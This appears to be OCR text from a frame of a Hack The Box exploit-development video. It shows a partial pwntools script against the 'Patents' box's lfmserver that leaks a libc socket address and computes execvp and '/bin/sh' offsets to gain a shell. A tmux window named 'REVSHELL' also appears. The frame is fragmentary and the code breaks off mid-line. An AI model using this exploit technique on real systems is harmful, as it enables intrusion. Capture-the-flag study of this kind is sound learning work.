 Burp Suite Profe...
*CherryTree 0.3...
Releases - Domin...
Ghidra: test
CodeBrowser: te...
References to s_...
*Loopback: lo
Wireshark · Follo...
Terminal - root...
10:31 PM
Terminal - root@ippsec:~/htb/boxes/patents
File Edit View Terminal Tabs Help
gef➤  exit
Undefined command: "exit".  Try "help".
gef➤  q
root@ippsec:~/htb/boxes/patents/exploit-dev# ./lfmserver -p 8888
    req += "Password=!gby0l0r0ck$$!\r\n"
    req += "\r\n"
    req += "d41d8cd98f00b204e9800998ecf8427e\n"
    return req
# Stage 1 - Leak Socket
req = build_request(leak_socket)
r = remote("localhost", 8888)
r.send(req)
r.recvline(4)
r.recv(1)
socket_leak = u64(r.recv(8))
log.success(f"Leaked socket@libc: {hex(socket_leak)}")
r.close()
# Stage 2a - Calculate Memory Offsets
libc = ELF("/usr/lib/x86_64-linux-gnu/libc.so.6", checksec = False)
execvp_libc = libc.symbols['execvp']
socket_libc = libc.symbols['socket']
rebase = socket_libc - execvp_libc
execvp_leak = socket_leak - rebase
binsh = list(libc.search("/bin/sh\x00".encode()))[0]
binsh_leak =
~
~
~
~
-- INSERT -- 50,14 Bot
|------|
|      |
|      |
|      |
|      |
|      |
|      |
|      |
|      |
|-libc-|
|sock  |
|      |
|exec  |
|-end- |
|      |
|      |
|      |
|----- |
~
~
~
~
~
~
~
~
~
~
~
~
-- VISUAL LINE -- 1 13,2 All
[0] 0:java  1:python3  2:REVSHELL- 3:vi* "ippsec" 22:31 14-May-20